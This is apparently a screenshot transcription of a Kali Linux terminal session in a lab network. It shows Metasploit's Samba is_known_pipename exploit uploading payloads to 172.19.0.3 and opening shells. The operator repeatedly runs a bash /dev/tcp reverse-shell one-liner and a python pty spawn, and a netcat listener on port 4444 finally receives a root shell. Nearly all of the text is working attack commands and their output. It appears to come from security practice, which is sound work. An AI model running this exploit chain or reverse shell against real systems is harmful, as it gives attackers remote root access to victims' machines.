 1 2 3 4
16:01
root@1678bd6ea19f: /
Firefox ESR
Navigue sur Internet
Session
[*] 172.19.0.3:445 - Loading the payload from server-side path /home/share/mLSemjGS.so using \\PIPE\/home/share/mLSemjGS.so ...
[-] 172.19.0.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.19.0.3:445 - Loading the payload from server-side path /home/share/mLSemjGS.so using /home/share/mLSemjGS.so ...
[+] 172.19.0.3:445 - Probe response indicates the interactive payload was loaded ...
[*] Found shell.
[*] Command shell session 4 opened (172.19.0.4:34087 → 172.19.0.3:445) at 2026-01-12 14:49:36 +0000
bash -c 'bash -i >& /dev/tcp/172.19.0.4/4444 0>&1 '
bash: connect: Connection refused
bash: /dev/tcp/172.19.0.4/4444: Connection refused
bash -c 'bash -i >& /dev/tcp/172.19.0.4/4444 0>&1 '
^C
Abort session 4? [y/N]  y
[*] 172.19.0.3 - Command shell session 4 closed.  Reason: User exit
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 172.19.0.3:445 - Using location \\172.19.0.3\myshare\ for the path
[*] 172.19.0.3:445 - Retrieving the remote path of the share 'myshare'
[*] 172.19.0.3:445 - Share 'myshare' has server-side path '/home/share
[*] 172.19.0.3:445 - Uploaded payload to \\172.19.0.3\myshare\nMsQPJwI.so
[*] 172.19.0.3:445 - Loading the payload from server-side path /home/share/nMsQPJwI.so using \\PIPE\/home/share/nMsQPJwI.so ...
[-] 172.19.0.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.19.0.3:445 - Loading the payload from server-side path /home/share/nMsQPJwI.so using /home/share/nMsQPJwI.so ...
[+] 172.19.0.3:445 - Probe response indicates the interactive payload was loaded ...
[*] Found shell.
[*] Command shell session 5 opened (172.19.0.4:44687 → 172.19.0.3:445) at 2026-01-12 14:53:56 +0000
bash -i
wo^H^C
Abort session 5? [y/N]  y
[*] 172.19.0.3 - Command shell session 5 closed.  Reason: User exit
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 172.19.0.3:445 - Using location \\172.19.0.3\myshare\ for the path
[*] 172.19.0.3:445 - Retrieving the remote path of the share 'myshare'
[*] 172.19.0.3:445 - Share 'myshare' has server-side path '/home/share
[*] 172.19.0.3:445 - Uploaded payload to \\172.19.0.3\myshare\IsROInTh.so
[*] 172.19.0.3:445 - Loading the payload from server-side path /home/share/IsROInTh.so using \\PIPE\/home/share/IsROInTh.so ...
[-] 172.19.0.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.19.0.3:445 - Loading the payload from server-side path /home/share/IsROInTh.so using /home/share/IsROInTh.so ...
[+] 172.19.0.3:445 - Probe response indicates the interactive payload was loaded ...
[*] Found shell.
[*] Command shell session 6 opened (172.19.0.4:38163 → 172.19.0.3:445) at 2026-01-12 14:55:45 +0000
bash -c
bash: -c: option requires an argument
^H
/bin/sh: 6:: not found
python -c 'import pty; pty.spawn("/bin/bash")'
root@2da8aeffd7ee:/tmp# bash^H^H^H^H
root@2da8aeffd7ee:/tmp# bash -c 'bash -i >& /dev/tcp/172.19.0.4/4444 0>&1 '
bash -c 'bash -i >& /dev/tcp/172.19.0.4/4444 0>&1 '
bash: connect: Connection refused
bash: /dev/tcp/172.19.0.4/4444: Connection refused
root@2da8aeffd7ee:/tmp# bash -c 'bash -i >& /dev/tcp/172.19.0.4/4444 0>&1 '
bash -c 'bash -i >& /dev/tcp/172.19.0.4/4444 0>&1 '
Goog
Search Google or type a URL
root@1678bd6ea19f: /
Session Actions Éditer Vue Aide
dcfujiturn16 dot
dconf dot2gxl
┌──(root㉿kali)-[~]
└─# sudo dqcker exec -it kali /bin/bash
sudo: dqcker : commande introuvable
┌──(root㉿kali)-[~]
└─# sudo docker exec -it kali /bin/bash
┌──(root㉿1678bd6ea19f)-[/]
└─# nc -lvmp 4444
nc: invalid option -- 'm'
nc -h for help
┌──(root㉿1678bd6ea19f)-[/]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.19.0.4] from (UNKNOWN) [172.19.0.3] 60282
whoami
^C punt!
┌──(root㉿1678bd6ea19f)-[/]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.19.0.4] from (UNKNOWN) [172.19.0.3] 46278
root@2da8aeffd7ee:/tmp# whoami
whoami
root
root@2da8aeffd7ee:/tmp#